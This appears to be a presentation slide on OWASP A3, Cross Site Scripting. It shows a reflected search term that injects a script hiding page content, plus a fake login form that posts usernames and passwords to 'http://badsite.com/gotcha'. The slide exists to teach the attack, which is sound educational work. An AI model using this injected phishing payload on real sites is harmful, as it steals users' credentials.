 A3: Cross Site Scripting
• View Source:
(XSS)

:
<div id = “results”>
<p>No search result found for: </p>
<!-- start of users search term --> “
</div><script>document.title=‘XYZ – We’re being taken over!’;
Document.getElementById(‘results’).style.display=‘none’;
</script>
Yes, we’re being taken over, but don’t worry:
login to find out why this is a good thing! <table><form
action=‘http://badsite.com/gotcha’>
<tr><td>Username:</td><td><input id=‘user’></td></tr>
<tr><td>Password:</td><td><input id=‘password’ type=…
” <!-- end of users search term -->
:

17

 